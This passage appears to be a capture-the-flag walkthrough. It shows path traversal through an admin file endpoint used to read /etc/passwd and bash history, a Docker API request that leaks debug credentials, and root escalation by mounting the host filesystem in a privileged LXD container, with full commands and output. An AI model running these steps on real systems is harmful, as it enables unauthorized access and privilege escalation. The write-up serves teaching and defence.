
The admin dashboard allows us to upload images via URL and direct file upload.
Path Traversal Vulnerability

Testing File Upload Functionality
When we upload an image, we can see the client uses go-http-client/1.1:
Discovering Path Traversal
By testing the file parameter for path traversal, we discover we can read system files:

We can successfully read /etc/passwd using ../../../../../../../../etc/passwd:
Automated File Discovery
We can create a simple loop to systematically explore files on the server:
1
2
3
4
5
6
while true; do
    read file
    curl 'http://172.16.1.69/admin/files' \
        -H 'Cookie: auth_token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjozLCJpc19hZG1pbiI6dHJ1ZSwic3ViIjoicmFpbG9jYSIsImV4cCI6MTc1OTg3MTEzNCwiaWF0IjoxNzU5Nzg0NzM0fQ.uLMW0cdW_V6ufhmhHYLURMrrE_bhagiFzveVn0DJEZc' \
        -G --data-urlencode "file=../../../../../../../../../../..$file"
done
Command breakdown:
while true; do: Create an infinite loopread file: Read user input into thefilevariablecurl: Make HTTP request with path traversal-G: Send data as URL parameters--data-urlencode: URL encode the data
This allows us to read various system files:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
/etc/passwd

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/spool/news:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Bash History Analysis
Looking at the .bash_history file, we discover references to Docker API endpoints:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
/root/.bash_history

curl localhost:2375/containers/json
exit
apt update
apt install curl -y
curl localhost:2375/containers/json
curl localhost:2375/containers/json | jq
rxit
exit
id
hostname
ls -la
exit
ls -la
cd data/
ls
sqlite3 stick.db
exit
ls -la
cd data/
ls
sqlite3 stick.db
clear
exit
exit
exit
The bash history reveals that the root user has been accessing the Docker API on port 2375, which is the default Docker daemon API port. This suggests Docker is running and accessible.

Docker API Exploitation
Accessing Docker API
By inserting the Docker API URL into the upload page, we can read the JSON response and discover credentials:
1
curl 'http://172.16.9.68/admin/files?file=json' -b 'auth_token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjozLCJpc19hZG1pbiI6dHJ1ZSwic3ViIjoicmFpbG9jYSIsImV4cCI6MTc1OTg4MTA4MSwiaWF0IjoxNzU5Nzk0NjgxfQ.E8CQTMWfIoHRWJkVRTR2Md5QlYikTM88LBFgUqW6uTQ'
The Docker API response contains valuable information:
1
[{"Id":"05958d120bfed196f0792565950067cdc28a2662d79b57138aa05eca0d61947f","Names":["/dreamy_einstein"],"Image":"stick","ImageID":"sha256:6bc864541a480697bef2fb3ee44d569fb482ef9b62a901497c3ba57a83b6cd77","Command":"sh -c 'echo '[INFO] Service ready - For debugging use the credentials bispo:$t1ck_4nd_$t0n3s - This should be removed in production' && ./stick'","Created":1751051088,"Ports":[],"Labels":{},"State":"running","Status":"Up 21 minutes","HostConfig":{"NetworkMode":"host"},"NetworkSettings":{"Networks":{"host":{"IPAMConfig":null,"Links":null,"Aliases":null,"MacAddress":"","DriverOpts":null,"GwPriority":0,"NetworkID":"b2b014e1ff02423016f493dd1cf2402ac9c71eb016523796c8f3106f5b89fce0","EndpointID":"c11e22bb7df9e810aadc1cf21f972ac5a88f35659929416bbc2d3b9516d8c06c","Gateway":"","IPAddress":"","IPPrefixLen":0,"IPv6Gateway":"","GlobalIPv6Address":"","GlobalIPv6PrefixLen":0,"DNSNames":null}}},"Mounts":[]}]
The Docker container command reveals credentials:
bispo:$t1ck_4nd_$t0n3s. This is a common mistake where debug credentials are left in production containers.

SSH Access
With the discovered credentials, we can access the system via SSH:
Privilege Escalation via LXD
LXD Group Membership
After gaining SSH access, we check our group memberships:
1
2
bispo@ip-172-16-1-69:~$ id
uid=1001(bispo) gid=1002(bispo) groups=1002(bispo),105(lxd)
The user
bispois a member of thelxdgroup (GID 105). LXD (Linux Container Daemon) is a container hypervisor that allows users to create and manage containers. Being a member of thelxdgroup is dangerous because it allows users to create privileged containers that can access the host filesystem.
Understanding LXD Privilege Escalation
LXD privilege escalation works by:
- Container Creation: Users in the
lxdgroup can create containers - Privileged Mode: Containers can be created with
security.privileged=true - Host Filesystem Access: Privileged containers can mount the host filesystem
- Root Access: Once the host filesystem is mounted, we can access root files
LXD Exploitation
First, we check what images are available:
1
2
3
4
5
6
bispo@ip-172-16-9-68:~$ lxc image list
+---------+--------------+--------+-------------------------------+--------------+-----------+---------+------------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCHITECTURE |   TYPE    |  SIZE   |         UPLOAD DATE          |
+---------+--------------+--------+-------------------------------+--------------+-----------+---------+------------------------------+
| myimage | cd73881adaac | no     | alpine v3.13 (20210218_01:39) | x86_64       | CONTAINER | 3.11MiB | Jun 27, 2025 at 9:38pm (UTC) |
+---------+--------------+--------+-------------------------------+--------------+-----------+---------+------------------------------+
There’s already a “myimage” available. We can use this to create a privileged container:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# Create a privileged container
bispo@ip-172-16-9-68:~$ lxc init myimage priv -c security.privileged=true
Creating priv

# Add a device that mounts the host filesystem
bispo@ip-172-16-9-68:~$ lxc config device add priv mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to priv

# Start the container
bispo@ip-172-16-9-68:~$ lxc start priv

# Execute a shell in the container
bispo@ip-172-16-9-68:~$ lxc exec priv -- sh
~ #
Command breakdown:
lxc init myimage priv -c security.privileged=true: Create a new container named “priv” with privileged security settingslxc config device add priv mydevice disk source=/ path=/mnt/root recursive=true: Add a disk device that mounts the host root filesystem to/mnt/rootin the containerlxc start priv: Start the containerlxc exec priv -- sh: Execute a shell inside the container
Root Filesystem Access
Now we can access the host filesystem from within the privileged container:
1
2
3
4
5
~ # cd /mnt/root/
/mnt/root # cd root
/mnt/root/root # ls
root.txt  snap
/mnt/root/root #

Conclusion
Quick Recap
- The machine was compromised through a business logic vulnerability in the donation system
- We exploited a path traversal vulnerability to read sensitive system files
- Docker API credentials were discovered through container analysis
- LXD privilege escalation was used to gain root access by mounting the host filesystem
Lessons Learned
- Business Logic Vulnerabilities: Always validate business logic on the server side, not just client side
- Path Traversal: Implement proper input validation and path sanitization
- Container Security: Never leave debug credentials in production containers
- LXD Security: Users in the
lxdgroup have significant privileges and can escalate to root - Defense in Depth: Multiple security controls should be in place to prevent privilege escalation
- Container Hardening: Proper container security practices are essential in production environments